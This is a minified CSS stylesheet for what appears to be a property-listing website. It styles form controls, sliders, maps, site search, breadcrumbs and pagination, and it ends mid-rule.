.control__field{min-width:1px}.control__field::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.control__field:-ms-input-placeholder,.control__field::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.control__field::placeholder{color:#a2a2a2;font-size:12px}.control__field:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control__field.has-error~label.has-error{display:block!important}.control--input .control__field,.control--textarea .control__field{background-repeat:no-repeat}.control--input .control__field.has-error,.control--input .control__field.is-valid,.control--textarea .control__field.has-error,.control--textarea .control__field.is-valid{padding-right:3rem}.control--input .control__field.is-valid,.control--textarea .control__field.is-valid{background-image:url(static/pic/success-mark.svg);background-size:12px 10px}.control--input .control__field.has-error,.control--textarea .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg);background-size:8px 9px}.control--input .control__field{background-position:calc(100% - 20px) 50%}.android5 .control--input .control__field{font-size:16px}.control--textarea .control__field{resize:vertical;min-height:90px;padding:1.25rem;background-position:calc(100% - 20px) 20px;text-align:justify}.control--checkbox,.control--radio{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;margin:.4375rem 0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;cursor:pointer}.control--checkbox .control__field,.control--radio .control__field{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}.control--checkbox .control__field:checked~.control__icon,.control--radio .control__field:checked~.control__icon{border-color:#e2e6e8;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.control--checkbox .control__icon,.control--radio .control__icon{-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:22px;height:22px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.control--checkbox .control__icon:after,.control--radio .control__icon:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:.25s ease;transition:.25s ease}.control--checkbox .control__icon+.control__text,.control--radio .control__icon+.control__text{padding-left:10px}.control--checkbox .control__text,.control--radio .control__text{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:14px;overflow:hidden;text-overflow:ellipsis}.control--checkbox:hover .control__icon,.control--radio:hover .control__icon{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control--checkbox .control__field:checked~.control__icon:after{opacity:1}.control--checkbox .control__icon:after{top:-3px;width:12px;height:6px;border-style:solid;border-width:1px;border-color:transparent transparent #8c9396 #8c9396;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}.control--radio .control__field:checked~.control__icon:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.control--radio .control__icon{border-radius:50%}.control--radio .control__icon:after{max-width:50%;max-height:50%;border-radius:inherit;background-color:#8c9396;-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.control--select .control__field{padding-right:3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.control--select .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg)}.control--inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.control--inline .control__label{-ms-flex-negative:0;flex-shrink:0;margin-bottom:0;margin-right:18px}.control--news-sort{width:20.9375rem}.control--news-sort .control__label{white-space:nowrap}.control--news-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--builders-sort{width:21.875rem}.control--builders-sort .control__label{white-space:nowrap}.control--builders-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--scroll-to-element{width:18.75rem}.control--toggler .control__field{display:none}.control--toggler .control__field:not(:checked)+.control__icon{background-color:#bdbdbd}.control--toggler .control__field:not(:checked)+.control__icon:before{left:-.6875rem}.control--toggler .control__icon{position:relative;height:.9375rem;width:1.875rem;-ms-flex-negative:0;flex-shrink:0;display:block;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;border-radius:2rem;background-color:#ffd200;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.control--toggler .control__icon:before{content:"";position:absolute;top:50%;height:1.375rem;width:1.375rem;left:calc(100% - .6875rem);border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:left .15s ease-out;transition:left .15s ease-out}.control--checkbox-button,.control--toggler .control__icon:before{background-color:#fff;-webkit-box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4);box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4)}.control--checkbox-button{padding:.625rem .9375rem;color:#48494a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;width:auto!important;font-size:.875rem;line-height:1.28571em;cursor:pointer;margin:0 .3125rem .3125rem 0;height:45px}.control--checkbox-button .control__text{-webkit-transition:color .3s ease;transition:color .3s ease}.control--checkbox-button:last-child{margin-right:0}.control--checkbox-button .control__field{display:none}.control--checkbox-button .control__field:checked~.control__text{color:#305be4;font-weight:700}.control--checkbox-button.control--sm{padding:.625rem .3125rem}.hint{vertical-align:middle;color:#80848d;font-size:12px}.exude,.hint{display:block;font-weight:400}.exude{width:100%;margin:.625rem auto;padding:.625rem 14px;background-color:hsla(210,7%,88%,.45);color:#48494a;font-size:1.125rem;text-align:center;letter-spacing:.1em}.exude b,.exude strong{font-weight:700}.exude--dark{background-color:#48494a;color:#dfe1e3}.exude--search{width:100%;margin:0;padding:.9375rem 0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;font-size:16px;text-align:left;line-height:1;letter-spacing:0}.exude--search,.notice{display:block;color:#48494a}.notice{position:relative;max-width:95%;margin:1.25rem auto;padding:.9375rem 3.125rem;font-size:14px;font-weight:400;line-height:1.428;text-align:center}.notice b,.notice strong{font-weight:700}.notice__content{max-width:95%;margin:0 auto}.notice__content>*{margin:.9375rem 0}.notice__content>:first-child{margin-top:0}.notice__content>:last-child{margin-bottom:0}.notice__close{position:absolute;top:.625rem;right:.625rem;z-index:1;display:block}.notice--default{border:1px dashed #e1e1e1;border-radius:3px;background-color:hsla(0,0%,88%,.15);color:#48494a}.notice--info{border:1px dashed #1891dd;border-radius:3px;background-color:rgba(24,145,221,.15);color:#48494a}.notice--success{border:1px dashed #629d29;border-radius:3px;background-color:rgba(98,157,41,.15);color:#48494a}.notice--warning{border:1px dashed #dd9c40;border-radius:3px;background-color:rgba(221,156,64,.15);color:#48494a}.notice--error{border:1px dashed #dd6540;border-radius:3px;background-color:rgba(221,101,64,.15);color:#48494a}.navbar{display:block;width:100%;padding:5px 0 11px}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__item .navbar__link{font-size:16px;text-transform:capitalize}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__item:not(.is-current):not(.has-nested):hover .navbar__link[href]{color:#80868e}.navbar__item:not(.is-current):not(.has-nested):active .navbar__link[href]{color:#dfe1e3}.navbar__item.is-current .navbar__link{color:#80868e;cursor:default}.navbar__item.has-nested .navbar__link{color:#48494a;pointer-events:none}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;cursor:default}.navbar__link[href]{cursor:pointer}.slider{position:relative}.slider__stage{cursor:default!important}.slider__item{position:relative;z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.slider__dot.is-active,.slider__dot:hover{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:transform,background-color,left,right,opacity;transition-property:transform,background-color,left,right,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);-webkit-transition:.3s;transition:.3s}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow:hover{background-color:rgba(0,0,0,.7)}.slider__arrow--prev{left:0}.slider__arrow--prev:active .svgi{-webkit-transform:translateX(-8px) translateZ(0);transform:translateX(-8px) translateZ(0)}.slider__arrow--next{right:0}.slider__arrow--next:active .svgi{-webkit-transform:translateX(8px) translateZ(0);transform:translateX(8px) translateZ(0)}.slider:not(.is-initialized) .slider__item:nth-child(1n+2){display:none}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider.hide-controls .slider__stage>div{-webkit-transform:none!important;transform:none!important}.slider.hide-controls .slider__arrows,.slider.hide-controls .slider__dots{display:none}.slider--building-card{display:block;width:100%;height:100%}.slider--building-card .slider__item,.slider--building-card .slider__stage,.slider--building-card .slider__stage>div,.slider--building-card .slider__stage>div>div{height:100%}.slider--building-card .slider__item{overflow:hidden}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards:not(.is-initialized){opacity:0;visibility:hidden;z-index:-1}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow:hover{background-color:transparent}.slider--builder-media-cards .slider__arrow:hover .svgi{fill:#ffd200}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.slider--building-view-gallery{max-width:calc(100% - 40px);margin:0 auto}.slider--building-view-gallery .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--building-view-gallery .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--building-view-gallery .slider__item{width:calc(100% - 10px);margin:0 auto;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.slider--building-view-gallery .slider__item:hover{-webkit-box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18);box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18)}.slider--building-view-gallery .slider__item:hover .building-view__gallery-img{-webkit-box-shadow:inset 0 0 0 4px #fff;box-shadow:inset 0 0 0 4px #fff}.slider--building-view-gallery .slider__arrow,.slider--building-view-gallery .slider__item:hover:after{background-color:transparent}.slider--building-view-gallery .slider__arrow .svgi{width:18px;height:32px}.slider--building-view-gallery .slider__arrow:hover{background-color:transparent}.slider--building-view-gallery .slider__arrow:hover .svgi{fill:#ffd200}.slider--building-view-gallery .slider__arrow--next,.slider--building-view-gallery .slider__arrow--prev{-webkit-transform:translateY(-65%) translateZ(0);transform:translateY(-65%) translateZ(0)}.slider--building-view-gallery .slider__arrow--prev{left:auto;right:100%}.slider--building-view-gallery .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.hide-controls .slider__stage>div,.slider--building-view-gallery.hide-controls .slider__stage>div>div{width:auto!important}.slider--building-progress .slider__arrow{width:72px;height:56px}.slider--building-progress .slider__arrow .svgi{width:18px;height:32px}.slider--progress{background-color:#fff}.slider--progress .slider__item{height:300px}.slider--progress img{display:block;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.slider--banner-reviews{border-radius:3px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.slider--banner-reviews-in-frame{margin:0;width:100%;height:100%}.slider--banner-reviews-in-frame .slider__title{font-weight:700;color:#000;font-size:5.666vw}.slider--banner-reviews-in-frame .slider__stage{height:100%}.slider--banner-reviews-in-frame .slider__footer{padding:0 2vw 2vw}.slider--banner-reviews-in-frame .slider__footer img{height:auto;max-width:13.5vw}.slider--banner-reviews-in-frame .slider__stage>div{height:100%}.slider--banner-reviews-in-frame .slider__arrow{width:4.5vw!important;height:4.5vw!important}.slider--banner-reviews-in-frame .slider__arrow .svgi{width:3vw!important;height:3vw!important}.slider--banner-reviews-in-frame .banner-review__text{overflow:hidden;font-size:4.666vw;padding-top:2.5vw}.slider--banner-reviews-in-frame .rating{margin-right:3vw}.slider--banner-reviews-in-frame .rating__star{padding:.7vw}.slider--banner-reviews-in-frame .rating svg{width:6.2vw;height:6.2vw}.slider--banner-reviews .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.slider--banner-reviews .slider__stage>div>div{float:none!important}.slider--banner-reviews .slider__item{height:100%}.slider--banner-reviews .slider__arrow{background:transparent;width:1.125rem;height:1.125rem}.slider--banner-reviews .slider__arrow .svgi{fill:#305be4;width:.75rem;height:.75rem}.hide-scroll::-webkit-scrollbar{display:none}.hide-scroll{-ms-overflow-style:none;scrollbar-width:none}.filter{position:relative;display:block;width:100%;padding:.875rem 0}.filter__button--clear .button__svgi{width:11px;height:11px;fill:#9b9fa7}.filter__button--submit [data-filter-results]:after{content:"(" attr(data-filter-results) ")";display:none;vertical-align:baseline;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.filter__button--submit.has-result [data-filter-results]:after{display:inline-block}.filter__block-desc{display:block;max-width:100%;margin-bottom:10px;color:#48494a;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter--layout .filter__block{height:100%}.last-reviews__date{color:rgba(0,0,0,.25);font-size:.8125rem;font-weight:500}.last-reviews__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.last-reviews__item+.last-reviews__item{margin-top:1.25rem}.last-reviews__image-wrapper{max-width:6.25rem;width:100%}.last-reviews__rating{margin:-3px;overflow:hidden;pointer-events:none}.last-reviews__image{display:block;position:relative;border-radius:.3125rem;padding-top:55%;overflow:hidden}.last-reviews__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.last-reviews__name{text-decoration:none;font-size:.875rem;font-weight:700;color:#000;margin-bottom:.5rem;-webkit-transition:color .3s;transition:color .3s}.last-reviews__name[href]:hover{color:#1d43bd}#building-title,#complex-title{position:fixed;background-color:#fff;color:#48494a;padding:.625rem .9375rem;font-size:.875rem;line-height:1.14286em;border-radius:.375rem;-webkit-transform:translate(-50%,75%);transform:translate(-50%,75%)}.map{position:relative;display:block;width:100%;height:28.125vw;height:36vmax;min-height:440px;max-height:540px;background-color:#fafafa;overflow:hidden}.map__style-switcher{position:absolute;bottom:.9375rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:.5rem;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map__style-switcher-button{font-weight:700;cursor:pointer;padding:.75rem .5rem;font-size:.875rem;line-height:1;color:#48494a}.map__style-switcher-button.is-active,.map__style-switcher-button:hover{color:#305be4}.map__style-switcher-button.is-active{cursor:default}.map__container{display:block;width:100%;height:100%}.map--builder{height:38.54167vw;height:36vmax;min-height:440px;max-height:740px}.map--filter{height:41.66667vw;height:36vmax;min-height:440px;max-height:800px}.map-wait{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map-wait .logo__img{width:17rem;z-index:2}.map-wait-img img{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.map-wait__message{z-index:11;font-weight:700;color:#fff;font-size:1.2rem;text-shadow:0 0 6px rgba(0,0,0,.5),0 4px 4px rgba(0,0,0,.25);text-align:center}.map button[aria-label=Close]{width:27px!important;background-color:#2874d4!important;height:27px!important;right:-10px!important}.map button[aria-label=Close] img{width:20px!important;height:20px!important;margin:auto!important;-webkit-filter:invert(100%);filter:invert(100%)}.mapboxgl-map{font:inherit!important}.mapboxgl-canvas{outline:none}.mapboxgl__custom-marker{width:35px;height:50px;background:url(/Media/assets/images/map-marker/sm.png) no-repeat 50%;background-size:contain}.mapboxgl__custom-marker--advertisement{background:url(/Media/assets/images/map-marker/smAdvertisement.png) no-repeat 50%;background-size:contain}.mapboxgl-popup{max-width:none!important;width:300px}.mapboxgl-popup-close-button{outline:none;right:unset;left:100%;width:30px;height:30px;background-color:hsla(0,0%,100%,.6);-webkit-transition:background-color .4s;transition:background-color .4s;font-size:0;background-image:url(/_HTML/src/assets/images/close.svg);background-repeat:no-repeat;background-position:50%;background-size:14px}.mapboxgl-popup-close-button:hover{background-color:#fff}.mapboxgl-popup-content{padding:0;-webkit-box-shadow:none;box-shadow:none}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:300px!important;height:auto!important}.gm-style .gm-style-iw{top:0!important;left:0!important;visibility:hidden;overflow:visible!important;max-height:unset!important}.gm-style .gm-style-iw>div{overflow:visible!important;max-width:none!important;max-height:none!important}.gm-style .gm-style-iw>div>div{overflow:visible!important}.gm-style-iw+div{top:15px!important;right:15px!important}.gm-ui-hover-effect{visibility:visible;z-index:10;top:12px!important;right:-30px!important;background-color:#fff!important}.gm-ui-hover-effect img{width:20px!important;height:20px!important;margin:5px!important}.gm-style-iw .gm-ui-hover-effect[aria-label=Close]{right:-28px!important}.gm-style-iw{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.iw{position:relative;z-index:1;display:block;width:300px;visibility:visible;-webkit-box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);background-color:#fff;color:#585858;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.3s;transition-delay:.3s}.iw:after{content:"";position:absolute;top:calc(100% - 15px);right:calc(50% - 7px);z-index:0;display:block;width:26px;height:26px;-webkit-box-shadow:inherit;box-shadow:inherit;background-color:inherit;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.iw.is-hidden{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.iw .building-card__heading{height:220px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input::placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:focus{border-color:#ffd200}.short-query .site-search__input:after{display:block}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-close:hover{border-color:#c5c5c5;background-color:#c5c5c5}.site-search__button-close:hover .button__svgi{fill:#fff}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__button-search:hover{border-color:#ffd200;background-color:#ffd200}.site-search__button-search:hover .button__svgi{fill:#fff}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__suggestion-section{display:block}.site-search__suggestion-section+.site-search__suggestion-section{margin-top:1.875rem}.site-search__suggestion-title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase}.site-search__suggestion-list{list-style:none;display:block;margin:10px 0 0;padding:0}.site-search__suggestion-item{position:relative;padding-left:20px}.site-search__suggestion-item+.site-search__suggestion-item{margin-top:15px}.site-search__icon{position:absolute;top:2px;left:-10px}.site-search__suggestion-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__suggestion-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__suggestion-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search__suggestion-hint{display:block;margin-top:6px;color:#80848d;font-size:12px;font-weight:400}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results--city{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:45px!important}.site-search__all-results--city .site-search__all-results-link{margin-left:11px}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__all-results-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__all-results-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search.has-result .site-search__body{opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.site-search.has-result .site-search__suggestion{overflow:auto}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__input input:focus{border-color:#ededed transparent}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__suggestion{padding-left:56px}.site-search--def .site-search__all-results{padding-left:72px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__input input:focus{border-color:#ededed transparent}.site-search--lg .site-search__button-close,.site-search--lg .site-search__button-search{width:55px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25;cursor:default}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__item:hover .breadcrumbs__link{color:rgba(89,91,96,.75);text-decoration:none;border-color:transparent}.breadcrumbs__item:active .breadcrumbs__link{color:rgba(89,91,96,.5);text-decoration:none;border-color:transparent}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:nowrap;-webkit-transition-property:color,border-color;transition-property:color,border-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;cursor:pointer}.breadcrumbs__link,.breadcrumbs__link:hover{text-decoration:none}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination__list{list-style:none;margin:0;padding:0}.pagination__item{display:block;width:28px;height:36px;margin:0 3px;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.pagination__item--next,.pagination__item--prev{display:none}.pagination__item--next .svgi,.pagination__item--prev .svgi{width:1.125rem;height:2rem;fill:#b4b4b4}.pagination__item--next .svgi svg,.pagination__item--prev .svgi svg{width:100%;height:100%}.pagination__item--next .pagination__link:after,.pagination__item--prev .pagination__link:after{display:none}.pagination__item--next:hover .svgi,.pagination__item--prev:hover .svgi{fill:#ffd200}.pagination__item--next:active .svgi,.pagination__item--prev:active .svgi{fill:#bf9d00}.pagination__item--divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:16px}.pagination__item:hover .pagination__link:after{border-color:#305be4}.pagination__item:active{opacity:.5}.pagination__item.is-current{pointer-events:none}.pagination__item.is-current .pagination__link{font-weight:700}.pagination__item.is-current 